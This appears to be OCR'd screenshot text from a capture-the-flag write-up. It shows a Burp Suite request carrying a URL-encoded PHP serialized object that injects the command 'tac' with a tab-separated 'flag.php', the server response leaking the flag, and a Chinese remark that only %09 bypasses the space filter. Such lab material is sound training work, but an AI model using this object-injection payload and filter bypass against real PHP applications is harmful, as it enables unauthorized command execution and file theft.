 9 Origin: http://192.168.179.51:8007
10 Connection: close
11 Referer: http://192.168.179.51:8007/404.php
12 Cookie: csrftoken=k5kLf9ZsrJMTijk1axDP8FR6aRDYDtUQxjts6ppIeIqlehmNFgN9EtZ9AacLiLSK; PHPSESSID=
r7vgomkhg8973cktcddvu1g1h4; JSESSIONID=6C4C92C01E413726CC471B7BB35A0931
13 Upgrade-Insecure-Requests: 1
14
15 power=
O%3a3%3a%22Neo%22%3a2%3a%7bs%3a3%3a%22cmd%22%3bs%3a12%3a%22tac%09flag.php%22%3bs%3a3%3a%22key%22%3bs%
3a11%3a%22php_is_nice%22%3b%7d
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h1>
212 </div>
213
214 <script src='jquery.js'>
</script>
215
216 </body>
217
218 </html>
$flag="flag{33d5effd-b7c3-4090-9350-5666a12a6f8b}";<?php
219
尝试过后只有%09可以绕过
SELECTED TEXT
O%3a3%3a%22Neo%22%3a2%3a%7bs%3a3%3a%
22cmd%22%3bs%3a12%3a%22tac%09flag.ph
p%22%3bs%3a3%3a%22key%22%3bs%3a11%3a
%22php_is_nice%22%3b%7d
DECODED FROM: URL encoding
O:3:"Neo":2:{s:3:"cmd";s:12:"tac
flag.php";s:3:"key";s:11:"ph
p_is_nice";}
Cancel Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (12)
Response Headers (7)